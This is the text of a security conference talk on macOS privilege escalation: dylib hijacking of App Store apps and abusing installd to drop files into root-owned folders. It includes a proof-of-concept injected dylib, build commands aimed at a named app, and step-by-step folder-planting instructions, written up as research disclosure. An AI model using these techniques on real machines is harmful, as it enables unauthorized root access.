## getting root with benign App Store apps

Troopers 19'



Csaba Fitzl
Twitter: @theevilbit

### whoami

- red teamer
- kex kernel exploitation python toolkit
- husband, father
- hiking
- yoga



### the story

### agenda

- dylib hijacking recap
- subverting the installation process
- developing an App
- High Sierra privilege escalation
- modifying installers
- redistributing paid apps
- recommendation / future research

### in the beginning...

### dylib hijacking

### type 1: weak loading of dylibs

- LC\_LOAD\_WEAK\_DYLIB function:
  - let's try to load the specified dylib
  - dylib not found? -> who cares? not a problem! let's still load that app

exploit: Put there the missing dylib

### type 2: rpath (run-path dependent) dylibs

- function:
  - let me try to find the dylib on every search @rpath
  - I will use the first one

- exploit:
  - if the search path points to non existent location: put there your dylib

### finding vulnerable apps

\* \* \*

- download Patrick's DHS
- run
- profit:)
- alternative: start app via CLI
  - export DYLD\_PRINT\_RPATHS="1"



### exploiting dylib vulnerabilities

```
#include <stdio.h>
#include <stdlib.h>
#include <syslog.h>

_attribute__((constructor))
void customConstructor(int argc, const char **argv)
{
    printf("Hello World!\n");
    system("/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal");
    syslog(LOG_ERR, "Dylib hijack successful in %s\n", argv[0]);
}
...
python2 createHijacker.py hello
```



python2 createHijacker.py hello-tresorit.dylib "/Applications/Tresorit.app/Contents/MacOS/
TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../../../Frameworks/
UtilsMac.framework/Versions/A/UtilsMac"
CREATE A HIJACKER (p. wardle)

configures an attacker supplied .dylib to be compatible with a target hijackable .dylib







`gcc -dynamiclib hello.c -o hello-tresorit.dylib -Wl,-reexport\_library,"/Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../../../Frameworks/UtilsMac.framework/Versions/A/UtilsMac"`



### demo - dylib hijacking

### other cases

- Microsoft Office: requires root privileges -> MS: not a security bug
- Avira: requires root privileges -> fixed with low priority
- many more not fixed for years...

### the privilege problem

### application's folders permission

- 2 main scenarios:
  - the application's directory is owned by the user
  - the application's directory is owned by 'root'

### how do we end up there?



### can we bypass it?

### tools for monitoring

### FireEye - Monitor.app

- ~Sysinternal's Procmon
- events
  - process
  - network
  - file



### Objective-See - ProcInfo(Example)

- open source process monitoring library
- logs:
  - PID
  - arguments
  - signature info
  - user
  - etc...

```
2019-03-11 21:18:05.770 procInfoExample[32903:4117446] process start:
pid: 32906
path: /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Resources/
efw_cache_update
user: 0
args:
    "/System/Library/PrivateFrameworks/PackageKit.framework/Resources/efw_cache_update",
    "/var/folders/zz/zyxvpxvq6csfxvn_n0000000000000/C/PKInstallSandboxManager/
BC005493-3176-43E4-A1F0-82D38C6431A3.activeSandbox/Root/Applications/Parcel.app"
ancestors: (
    9103,
signing info: {
   signatureAuthorities =
        "Software Signing",
       "Apple Code Signing Certification Authority",
        "Apple Root CA"
   signatureIdentifier = "com.apple.efw_cache_update";
   signatureSigner = 1;
   signatureStatus = 0;
binary:
name: efw_cache_update
path: /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Resources/
efw_cache_update
attributes: {
   NSFileCreationDate = "2018-11-30 07:31:32 +0000";
   NSFileExtensionHidden = 0;
   NSFileGroupOwnerAccountID = 0;
   NSFileGroupOwnerAccountName = wheel;
   NSFileHFSCreatorCode = 0;
   NSFileHFSTypeCode = 0;
   NSFileModificationDate = "2018-11-30 07:31:32 +0000";
   NSFileOwnerAccountID = 0;
    NSFileOwnerAccountName = root;
   NSFilePosixPermissions = 493;
   NSFileReferenceCount = 1;
   NSFileSize = 43040;
   NSFileSystemFileNumber = 4214431;
   NSFileSystemNumber = 16777220;
   NSFileType = NSFileTypeRegular;
signing info: (null)
```

### fs\_usage

- file system events
- extremely detailed

```
21:23:59.61/852 recvfrom
                                         B=0x1
                                                                                                                                                                                                                                      airportd.1097
                                          5] <CMD=0xc02869c9>
|21:23:59.618976 ioctl
                                                                                                                                                                                                                            0.001293
                                                                                                                                                                                                                                       airportd.4119074
21:23:59.618988 close
                                                                                                                                                                                                                                       airportd.4119074
                                  F=8
21:23:59.619197 write
                                  F=4
                                                                                                                                                                                                                                       airportd.4121382
                                         B=0x140
21:23:59.619209
                                                                                                                                                                                                                            0.085547
                                                                                                                                                                                                                                       airportd.1085
                                  F=15
                                         B=0x140
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.619234 ioctl
                                        <CMD=0xc02869c9>
                                                                                                                                                                                                                            0.000016
21:23:59.621395
                                                                                                                                                                                                                            0.000039
                                                                                                                                                                                                                                       airportd.4121382
                                                       /Library/Preferences/SystemConfiguration/preferences.plist
21:23:59.621428
                                                       /Library/Preferences/SystemConfiguration/preferences.plist
                                                                                                                                                                                                                            0.000014
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.621451 open
                                  F=8
                                              (R____) /Library/Preferences/SystemConfiguration/preferences.plist
                                                                                                                                                                                                                                       airportd.4121382
                                         B=0x2292
21:23:59.621466 read
                                                                                                                                                                                                                                       airportd.4121382
                                  F=8
                                                                                                                                                                                                                            0.000007
                                  F=8
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.621644 close
21:23:59.621793
                                                                                                                                                                                                                                       airportd.4121382
                                  F=8
                                              <AF_INET, SOCK_DGRAM, 0x0>
                                                                                                                                                                                                                            0.000028
21:23:59.621798
                ioctl
                                  F=8
                                         <CMD=0xc0206911>
                                                                                                                                                                                                                            0.000004
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.621810 close
                                  F=8
                                                                                                                                                                                                                            0.000012
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.621859
                 recvfrom
                                  F=21
                                         B=0x18
                                                                                                                                                                                                                            0.000006
                                                                                                                                                                                                                                       symptomsd.4121167
21:23:59.621864 recvfrom
                                  F=21 [ 35]
                                                                                                                                                                                                                            0.000001
                                                                                                                                                                                                                                       symptomsd.4121167
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.622534
                                  F=8
                                              <AF_INET, SOCK_DGRAM, 0x0>
21:23:59.622538
                 ioctl
                                  F=8
                                         <CMD=0xc0206911>
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.622546 close
                                  F=8
                                                                                                                                                                                                                                       airportd.4121382
                                                                                                                                                                                                                            0.000008
21:23:59.622593
                                         B=0x18
                                                                                                                                                                                                                            0.000005
                                                                                                                                                                                                                                       symptomsd.4121167
                 recvfrom
                                  F=21
21:23:59.622597 recvfrom
                                  F=21 [ 35]
                                                                                                                                                                                                                            0.000001
                                                                                                                                                                                                                                       symptomsd.4121167
                                                                                                                                                                                                                            0.000012
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.623160
                                  F=8
                                              <AF_INET, SOCK_DGRAM, 0x0>
                                  F=8
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.623164
                                         <CMD=0xc0206911>
                                                                                                                                                                                                                            0.000004
                                                                                                                                                                                                                                       airportd.4121382
21:23:59.623172 close
                                  F=8
                                                                                                                                                                                                                            0.000007
21:23:59.623210 recvfrom
                                  F=21
                                         B=0x18
                                                                                                                                                                                                                                       symptomsd.4121167
21:23:59.623214 recvfrom
                                  F=21 [ 35]
                                                                                                                                                                                                                                       symptomsd.4121167
21:23:59.623730 socket
                                  F=8
                                              <AF_INET, SOCK_DGRAM, 0x0>
                                                                                                                                                                                                                            0.000011
                                                                                                                                                                                                                                      airportd.4121382
^C
[csabyworkmac:Downloads csaby$ sudo fs_usage -w -f filesystem | grep -v "Google" | grep -v "grep" | grep -v "stat64" | grep -v "F="
21:24:26.972736
                  PgIn[AT3P]
                                  D=0x01e736f1 B=0x1000 /dev/disk1s1 /.Spotlight-V100/Store-V2/06855E43-0853-435E-B2B6-8C07C2172F28/reverseDirectoryStore
                                                                                                                                                                                                                           0.005702 W mds_stores.4121508
21:24:26.972738
                   PgIn[AT3P]
                                                                                                                                                                                                                           0.005645 W mds_stores.4121508
                                  D=0x0866425a B=0x1000
                                                           /dev/disk1s1 /.Spotlight-V100/Store-V2/06855E43-0853-435E-B2B6-8C07C2172F28/reverseDirectoryStore
21:24:26.972738
                  PgIn[AT3P]
                                  D=0x01e736f4 B=0x1000
                                                           /dev/disk1s1 /.Spotlight-V100/Store-V2/06855E43-0853-435E-B2B6-8C07C2172F28/reverseDirectoryStore
                                                                                                                                                                                                                           0.005638 W mds_stores.4121508
21:24:26.972746
                  PgIn[AT3P]
                                  D=0x01e736f2 B=0x1000
                                                           /dev/disk1s1 /.Spotlight-V100/Store-V2/06855E43-0853-435E-B2B6-8C07C2172F28/reverseDirectoryStore
                                                                                                                                                                                                                            0.005666 W mds_stores.4121508
```

# bypassing root permissions case #1 - (A) subverting the installation process

### dropping files in the applications' folder

### #1 record folder structure





#5:)





### #2 delete the app



csabymac:Applications csaby\$ ls -lR Parcel.app/
total 0
drwxr-xr-x 3 csaby admin 96 Jan 30 14:35 Contents

Parcel.app//Contents:
total 0
drwxr-xr-x 3 csaby admin 96 Jan 30 14:36 MacOS

Parcel.app//Contents/MacOS:
total 0
-rw-r--- 1 csaby admin 0 Jan 30 14:36 mylittlefile.txt
csabymac:Applications csaby\$

#4 reinstall the app



**#3 recreate folders** 

### dropping files in the applications' folder

- works to date, including latest Mojave
- considered as a future 'security enhancement'
- write to /Applications ~having write access to Program Files in Windows, but:
  - Windows: Admin MEDIUM -> Admin HIGH \*is not\* a security boundary
  - macOS: Admin -> root \*is\* a security boundary

## demo - dropping files to Application folders

### intermezzo





### the discovery: symlinks are followed

- installd runs as root
- installd follows symlinks
- installd drop files where symlink points -> drop files (almost anywhere)

### dropping App Store files (almost) anywhere

